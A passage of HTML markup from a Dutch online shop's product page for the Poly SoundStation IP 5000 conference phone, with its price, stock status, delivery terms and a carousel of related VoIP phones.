data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1-150x150.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg"><img
width="450" height="450" src="https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg" class="wp-post-image wp-post-image" alt="" title="41KRKHtK3L._AC_SS450_-1.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg" data-large_image_width="450" data-large_image_height="450" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg 450w, https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1-430x430.jpg 430w" sizes="(max-width: 450px) 100vw, 450px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/" class="breadcrumb-link ">VoIP-Telefonie</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" class="breadcrumb-link breadcrumb-link-last">Overige producten</a><span
class="breadcrumb-last"> SoundStation IP 5000 excl. Power Adapter</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-c3215-usb-a/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-c3215-usb-a/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/plb3215usb-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-c3215-usb-a/" class="wd-entities-title">
Plantronics Blackwire C3215 USB-A + 3.5mm								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>75,68</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/link-230/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/link-230/" class="product-thumb">
<img
width="240" height="210" src="https://voiphardware.eu/wp-content/uploads/2022/03/download-5-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/download-5-1-1.jpg 240w, https://voiphardware.eu/wp-content/uploads/2022/03/download-5-1-1-150x131.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/link-230/" class="wd-entities-title">
Link 230								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>30,89</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
SoundStation IP 5000 excl. Power Adapter</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>499,00</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" data-key="0612d755fe" data-product-id="60289" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">610807697541</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">2200-30900-025</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/toestellen/" rel="tag">Toestellen</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/&media=https://voiphardware.eu/wp-content/uploads/2022/03/41KRKHtK3L._AC_SS450_-1.jpg&description=SoundStation+IP+5000+excl.+Power+Adapter" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>POLY SoundStation IP 5000. Stroomverbruik (typisch): 19 W. Afmetingen (B x D x H): 265 x 285 x 65 mm, Gewicht: 520 g</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-214"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60245 status-publish last instock product_cat-overige-producten product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="60245"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/doro-easy-331ph-big-button-with-3-photo-button/" class="product-image-link">
<img
width="430" height="429" src="https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-430x429.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-430x429.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-301x300.jpg 301w, https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-801x800.jpg 801w, https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-768x767.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-1536x1533.jpg 1536w, https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-2048x2044.jpg 2048w, https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-860x858.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/71XSXWxc7PL-1-700x699.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/doro-easy-331ph-big-button-with-3-photo-button/">Doro EASY-331ph BIG BUTTON WITH 3 PHOTO BUTTON</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Doro PhoneEasy 331ph. Luidspreker. Kleur van het product: Wit</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/doro-easy-331ph-big-button-with-3-photo-button/" data-key="0612d755fe" data-product-id="60245" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60245" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60245" data-product_sku="210-01105" aria-label="Add &ldquo;Doro EASY-331ph BIG BUTTON WITH 3 PHOTO BUTTON&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/doro-easy-331ph-big-button-with-3-photo-button/"
class="open-quick-view quick-view-button"
data-id="60245">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60476 status-publish first instock product_cat-overige-producten product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="60476"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/612d-v2-handset-without-charger-and-ac-adapter/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/16337-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/16337-1-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/16337-1-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/16337-1-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/16337-1-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/16337-1-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/16337-1-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/16337-1.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/612d-v2-handset-without-charger-and-ac-adapter/">612D V2 Handset without charger and AC adapter</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>162,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Kleuren display TFT-scherm (2?, 176 ? 220 pixels, 65.536 kleuren) Telefoonboek voor maximaal 350 contacten 44 polyfone (Midi-type) en 8</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/612d-v2-handset-without-charger-and-ac-adapter/" data-key="0612d755fe" data-product-id="60476" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60476" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60476" data-product_sku="50006866" aria-label="Add &ldquo;612D V2 Handset without charger and AC adapter&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/612d-v2-handset-without-charger-and-ac-adapter/"
class="open-quick-view quick-view-button"
data-id="60476">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60298 status-publish last instock product_cat-overige-producten product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="60298"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/poly-ccx-500-phone-with-handset/" class="product-image-link">
<img
width="204" height="246" src="https://voiphardware.eu/wp-content/uploads/2022/03/download-3-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/download-3-1-1.jpg 204w, https://voiphardware.eu/wp-content/uploads/2022/03/download-3-1-1-150x181.jpg 150w" sizes="auto, (max-width: 204px) 100vw, 204px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/poly-ccx-500-phone-with-handset/">CCX 500 Business Media Phone met hoorn, Microsoft Teams/SFB</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>378,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
POLY CCX 500. Type product: IP Phone, Kleur van het product: Zwart, Handset type: Handset met snoer. Inclusief besturingssysteem: Android,</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/poly-ccx-500-phone-with-handset/" data-key="0612d755fe" data-product-id="60298" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60298" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60298" data-product_sku="2200-49720-019" aria-label="Add &ldquo;CCX 500 Business Media Phone met hoorn, Microsoft Teams/SFB&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/poly-ccx-500-phone-with-handset/"
class="open-quick-view quick-view-button"
data-id="60298">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60469 status-publish first instock product_cat-overige-producten product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="60469"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/6940-ip-phone/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6940-ip-deskphone-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6940-ip-deskphone-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6940-ip-deskphone-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6940-ip-deskphone-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6940-ip-deskphone-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6940-ip-deskphone-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-6940-ip-deskphone-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/6940-ip-phone/">6940 IP Phone</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>446,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
The MiVoice 6940 IP Phone is designed for business users who need an exceptional device that meets their demanding communication</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/6940-ip-phone/" data-key="0612d755fe" data-product-id="60469" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60469" data-product_sku="50006770" aria-label="Add &ldquo;6940 IP Phone&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/6940-ip-phone/"
class="open-quick-view quick-view-button"
data-id="60469">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60410 status-publish last instock product_cat-overige-producten product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="60410"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/m7-deskphone/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/alcatel-lucent-enterprise-myriad-m7-deskphone-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/alcatel-lucent-enterprise-myriad-m7-deskphone-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/alcatel-lucent-enterprise-myriad-m7-deskphone-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/alcatel-lucent-enterprise-myriad-m7-deskphone-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/alcatel-lucent-enterprise-myriad-m7-deskphone-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/alcatel-lucent-enterprise-myriad-m7-deskphone-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/alcatel-lucent-enterprise-myriad-m7-deskphone-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/m7-deskphone/">M7 SIP Deskphone</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>188,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Goobay 33267. Snoerlengte: 3 m, Kabel standaard: Cat5e, Kabelafscherming: F/UTP (FTP), Aansluiting 1: RJ-45, Aansluiting 2: RJ-45</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/m7-deskphone/" data-key="0612d755fe" data-product-id="60410" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60410" data-product_sku="3MK27003AA" aria-label="Add &ldquo;M7 SIP Deskphone&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/m7-deskphone/"
class="open-quick-view quick-view-button"
data-id="60410">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60479 status-publish first instock product_cat-overige-producten product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="60479"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/m695-programmable-key-module-pkm/" class="product-image-link">
<img
width="300" height="300" src="https://voiphardware.eu/wp-content/uploads/2022/03/Mitel-M695-PKM-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/Mitel-M695-PKM-1.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/Mitel-M695-PKM-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/m695-programmable-key-module-pkm/">M695 Programmable Key Module (PKM)</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>190,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Productbeschrijving Designed for the executive user who demands an exceptional phone that meets their demanding communication needs, the MiVoice 6940</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/m695-programmable-key-module-pkm/" data-key="0612d755fe" data-product-id="60479" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60479" data-product_sku="50006874" aria-label="Add &ldquo;M695 Programmable Key Module (PKM)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/m695-programmable-key-module-pkm/"
